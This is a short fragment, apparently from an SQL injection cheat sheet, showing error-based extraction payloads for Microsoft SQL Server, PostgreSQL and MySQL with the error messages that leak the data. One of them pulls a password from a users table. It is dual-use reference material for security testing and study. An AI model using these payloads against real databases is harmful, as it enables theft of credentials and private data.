 Microsoft
SELECT 'foo' WHERE 1 = (SELECT 'secret')
> Conversion failed when converting the varchar value 'secret' to data type int.
PostgreSQL
SELECT CAST((SELECT password FROM users LIMIT 1) AS int)
> invalid input syntax for integer: "secret"
MySQL
SELECT 'foo' WHERE 1=1 AND EXTRACTVALUE(1, CONCAT(0x5c, (SELECT 'secret')))
> XPATH syntax error: '\secret'